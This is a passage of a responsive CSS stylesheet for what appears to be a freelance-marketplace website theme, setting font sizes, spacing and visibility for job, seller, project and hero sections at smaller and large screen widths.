		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 70%;
	}
	
	.fr-latest2-content-box {
		padding:20px;
		flex-direction: column;
		align-items: flex-start;
	}
	.sb-header.transparent {
		position:relative;
		box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-project-apply {
		display:none;
	}

	.fr-hero-m-jobs-bottom ul li span small {
		margin-right: 0;
		width: 100%;
		display: block;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-hero-detail.style-1 .custom-product{
		padding:15px;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right:0;
		height: auto;
	}

.fr-sign-background {
	display: none;
}
.service-sidebar {
	margin-top:20px;
}
.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}


.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}
.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 38px;
}


.fr-latest-pagination {
	margin-top: 0;
}
.fr-tag-list a {
	font-size: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-pagination .pagination a {
	font-size: 12px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-blog-content {
	margin-top: 30px;
}
.fr-latest-container span {
	margin-top: 10px;
}
.fr-latest-container {
	margin-top: 10px;
}


.fr-latest-content h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-er-list {
	margin-top: 16px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 24px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	padding: 12px 30px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 12px;
}
.fr-contact {
	margin-top: 50px;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li .fr-co-logo {
	margin-right:10px;
}
.fr-co-contents {
	padding: 20px;
	margin-bottom: 30px;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 10px;
}

.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 11px;
}
.fr-plan-details {
	margin-top: 20px;
}
.fr-plan-details li {
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-plan-content h3 {
	font-size: 38px;
	margin-bottom: 20px;
}
.fr-plan-content button {
	font-size: 14px;
}
.style-s1 {
	display:none;
}
.fr-bissness-details {
	padding:60px 0;
}
.style-s2 {
	display:none;
}


.fr-buisness-xt ul li {
	width: 100%;
    margin-bottom: 30px;
}

.fr-about-video .bla-2 {
	bottom: 6%;
}
.fr-about-conrent h2 {
	font-size: 24px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-about-reviews ul li {
	margin-bottom: 20px;
	width: 50%;	
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-i-details p {
	font-size: 14px;
	line-height: 15px;
}
.fr-about-i-details i {
	margin-top: 15px;
	font-size: 14px;
}
.fr-about-conrent p {
	margin-bottom: 20px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 10px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 22px;
}
.fr-service-container ul li a {
	font-size: 14px;
}

.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-service-container ul li.links {
	margin-right: 20px;
	padding-right:0;
}
.fr-m-products-2 ul li img {
	width: 80%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li {
	margin-right: 4px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-serices-content p {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 14px;
	margin-bottom: 13px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-c-social-icons ul li img {
	width: 85%;
}
.fr-c-social-icons ul li {
	margin-right: 2px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-ca-more-details {
	padding: 0 10px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers {
	padding: 15px 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 15px;
}
.fr-employ-content .fr-employer-assets span i {
	margin-bottom: 0;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 10px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 25px;
	width: 25px;
	line-height: 24px;
	font-size: 14px;
	margin-right: 5px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 15px;
	margin-bottom: 11px;
	margin-top: 5px;
	line-height: 22px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 10px 22px !important;
	font-size: 13px !important;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -23%;
	margin-left: -3%;
}
.fr-employ-content .fr-employer-assets {
	padding: 12px;
}
.fr-employ-content .fr-employer-assets i {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 12px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 15%;
}
.fr-sign-main-content {
	padding: 10px 14px;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 80%;
}

.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	margin-right: 12px;
}

.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-recent-certification {
	padding: 24px 12px;
}
.fr-recent-employers {
	padding: 22px 12px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	margin-top: 8px;
	line-height: 18px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 14px;
}

.fr-top-contents .fr-top-grid {
	bottom: -15%;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-product-progress {
	padding: 20px 15px;
}

.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}

.heading-contents h3 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 18px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 15px;
}
.fr-hero-details-content .fr-hero-details-information span i {
	margin-right: 8px;
	padding: 3px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 24px;
}
.fr-hero-hire-content i {
	padding: 0
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-bottom: 6px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
	margin-right: 2px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	display: none;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	display: inline-block;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -16%;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 22%;
	right: 6%;
}
.fr-right-srch-detail {
	float: none;
	overflow: hidden;
	width: 100%;
}
.fr-right-content {
	margin-bottom: 12px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 8px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 3px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
	margin-bottom: 4px;
	line-height: 26px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 25px;
}
.fr-lance-content3 .fr-lance-more-details {
	text-align: center;
	margin: 0 auto;
	display: table;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	margin: 0 auto;
	display: table;
}
.fr-lance-banner .btn-style {
	padding: 8px 26px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-profile .fr-project-f-product img {
	max-width: 90px;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	margin-top: 2px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-adons {
	padding: 12px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-pckage-details {
	padding: 18px 20px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	width: 100%;
	font-size: 24px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 28px;
}
.fr-project-f-employers {
	padding: 20px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	left: -6%;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 6px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	margin-top: 1px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	float: none;
	margin-top: 10px;
	overflow: hidden;
	display: inline-block;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: left;
	overflow: hidden;
	margin-top: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 12px;
	overflow: hidden;
	display: inline-block;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 26px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 26px;
	width: 100%;
}

.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 90%;
	line-height: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 4px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-bottom: 10px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	display: none;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 24px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-jobs-price {
	top: 18%;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 14px;
	padding-bottom: 10px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
	margin-bottom: 14px;
}

.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 26px;
	line-height: 30px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list a i {
	margin-right: 3px;
	font-size: 14px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-list {
	float: none !important;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
	width: 80%;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-top-srvices .fr-top-contents .fr-top-details span {
	padding: 3px 8px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 6px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-browse-client {
	display: none;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-top: 13px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify.active {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
	right: -1px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-company-contents .fr-company-assets {
	background-position: 90%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 25px;
	left: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	font-size: 14px;
	margin-bottom: 13px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 18px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	padding: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	height: 10px;
	right: 34%;
	padding: 2px 5px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 15px;
	line-height: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	padding: 15px 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	padding: 14px 10px;
	margin-top: 30px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 10px;
	margin-right: 4px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	margin-top: 88px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span {
	font-size: 14px;
	padding: 4px 2px;
}
.fr-latest-jobs .owl-nav {
	top: 0;
}
.fr-jobs-main-content {
	padding: 10px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-latest-jobs .owl-nav i {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-srch img {
	width: 60%;
	margin: 0 auto;
	display: table;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	padding: 70px 0;
	padding-bottom:30px;
}
.fr-hero .fr-hero-content p {
	line-height: 25px;
	font-size: 14px;
	width: 80%;
}

.heading-panel h2 {
	font-size: 30px;
}

.fr-explore-cat .owl-nav {
	right: 20%;
	top: -38%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title h1 {
	font-size: 34px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
	
	
	.fr-hero .fr-hero-search-bar ul li input{
		font-size: 14px;
	}	

	.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered{
		font-size: 14px;
	}
	
	.fr-h-star i{
		font-size: 14px;
	}
	
	.fr-h-star span{ 
		font-size: 14px;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}	
	
	.fr-hero-rating{  
	width: 100%;
	}	
	
	.fr-hero-vid4{
		margin-top: 0;
	}	
	
	
.fr-rev-2.fr-rev ul li {
	width: 50%;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-rev-2.fr-rev ul li:last-child {
	margin-bottom:0;
}
.fr-rev-2.fr-rev ul li:nth-last-child(2) {
	margin-bottom:0;
}

.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 26px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: auto;
	margin-top:15px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: auto;
	margin-right: 0;
}
.fr-top-icons span {
	font-size: 14px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 13px;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: 1px solid #e9e9e9;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: 1px solid #e9e9e9
}
.fr-top3-category .col-md-4:nth-child(3n+3) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-md-4:nth-last-child(-n+3) .fr-top-icons::after {
	border-bottom: none;
}

.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 50px;
}
.fr-her3-elemnt p {
	margin-right: 15px;
	font-size: 14px;
	display: inline;
}
.fr-hero3-video a {
	border: none;
	padding: inherit;
}
.fr-hero3-video i {
	font-size: 20px;
}
.fr-her3-elemnt a {
	margin-right: 10px;
	margin-bottom:10px;
	font-size: 12px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
.fr-hero3-text span {
	font-size: 14px;
}

.fr-hero3-submit button {
	font-size: 14px;
	padding:12px 20px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-main {
	margin-top: 0;
	padding:50px 0;
}
#exertio-carousal .carousel-inner {
	display:none;
}
.hero-slider .fr-hero3-content h1 {
    font-size: 32px;
    font-weight: 700;
    margin-top: 0;
}
.fr-hero2-content {
	padding-top: 130px;
	width: 100%;
}
.fr-hero3-content {
	width:100%;
	margin-bottom:20px;
}

.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 90%;
}
.fr-hero2-form li input {
	font-size: 14px;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 62px;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	padding: 14px;
}

.fr-hero2-info a {
	font-size: 10px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 665px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 15px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts h2 {
	font-size: 24px;
	line-height: 32px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 28px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2-btn .btn-style {
	font-size: 14px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
}
.footer-info p {
	font-size: 14px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 90%;
}
	
	.res-us-inline{
		border-left: none;
		padding: 0;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 18px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
	}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.sb-header .logo img {
		width: 200px;
	}
	.services-filter-2 .heading-area {
		margin-bottom: 20px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 90px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
}

/*for lg devices*/
@media (min-width: 992px) and (max-width: 1199px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 500px;
	}
	#exertio-carousal .carousel-indicators {
		display:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero-m-jobs-bottom ul li span small {
		font-size:16px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 325px;
	}
	.extra-features ul li {
